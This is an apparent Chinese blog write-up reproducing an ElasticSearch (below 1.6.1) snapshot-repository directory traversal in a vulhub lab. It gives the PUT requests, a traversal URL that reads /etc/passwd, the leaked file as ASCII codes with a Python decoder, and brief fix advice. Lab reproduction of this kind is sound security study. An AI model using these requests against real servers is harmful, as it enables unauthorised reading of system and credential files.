0x00 实验环境
攻击机:Win 10
靶场:docker拉的vulhub靶场
0x01 影响版本
1.6.1以下
0x02 漏洞复现

(1)访问存在的漏洞页面:(9200一般为ElasticSearch的常用端口)


(2)新建仓库
PUT /_snapshot/test HTTP/1.1
Host:IP:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
{
"type": "fs",
"settings": {
"location": "/usr/share/elasticsearch/repo/test"
}
}

(3)新建快照
PUT /_snapshot/test2 HTTP/1.1
Host: IP:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
{
"type": "fs",
"settings": {
"location": "/usr/share/elasticsearch/repo/test/snapshot-backdata"
}
}

(4)访问http://IP:9200/_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd,可读取到服务器的账号信息,是ascii编码的,需要自行解码,以下为解码的脚本:
p='114, 111, 111, 116, 58, 120, 58, 48, 58, 48, 58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97, 115, 104, 10, 100, 97, 101, 109, 111, 110, 58, 120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110, 58, 120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121, 115, 58, 47, 100, 101, 118, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 110, 99, 58, 120, 58, 52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110, 58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 112, 58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120, 58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97, 114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 119, 119, 119, 45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119, 119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 97, 99, 107, 117, 112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 105, 115, 116, 58, 120, 58, 51, 56, 58, 51, 56, 58, 77, 97, 105, 108, 105, 110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47, 118, 97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 105, 114, 99, 58, 120, 58, 51, 57, 58, 51, 57, 58, 105, 114, 99, 100, 58, 47, 118, 97, 114, 47, 114, 117, 110, 47, 105, 114, 99, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 103, 110, 97, 116, 115, 58, 120, 58, 52, 49, 58, 52, 49, 58, 71, 110, 97, 116, 115, 32, 66, 117, 103, 45, 82, 101, 112, 111, 114, 116, 105, 110, 103, 32, 83, 121, 115, 116, 101, 109, 32, 40, 97, 100, 109, 105, 110, 41, 58, 47, 118, 97, 114, 47, 108, 105, 98, 47, 103, 110, 97, 116, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 110, 111, 98, 111, 100, 121, 58, 120, 58, 54, 53, 53, 51, 52, 58, 54, 53, 53, 51, 52, 58, 110, 111, 98, 111, 100, 121, 58, 47, 110, 111, 110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 95, 97, 112, 116, 58, 120, 58, 49, 48, 48, 58, 54, 53, 53, 51, 52, 58, 58, 47, 110, 111, 110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 98, 105, 110, 47, 102, 97, 108, 115, 101, 10' q=p.replace(',','') #将数值中间的/替换为, list = q.split(" ") #将字符串转换为列表 list2=[] for i in list: x=int(i) str = chr(x) list2.append(str) #将列表里的int型的ascii数值转换为字符串类型并加入至空列表内 print(list2) ss=''.join(list2) #将列表转换为字符串 print(ss)

POC的话自己去找吧,这个我觉得还是发包解码好很多。
String.fromCharCode(98)在浏览器的console执行也可以转换:
0x03 漏洞原理
找了半天没找到漏洞原理,写个大概的吧:
1.5.1及以前,无需任何配置即可触发该漏洞。之后的新版,配置文件elasticsearch.yml中必须存在path.repo,该配置值为一个目录,且该目录必须可写,等于限制了备份仓库的根位置。不配置该值,默认不启动这个功能。

0x04 修复建议
1、升级版本
2、将repo目录权限设置为仅可读,不可写(自己建议的,仅在不影响业务的前提下)
0x05 参考文献
https://www.cnblogs.com/qianxiao996/p/13574645.html
0x06 免责声明
本漏洞复现文章仅用于学习、工作与兴趣爱好,并立志为网络安全奉献一份力量,凡是利用本博客相关内容的无良hackers造成的安全事故均与本人无关!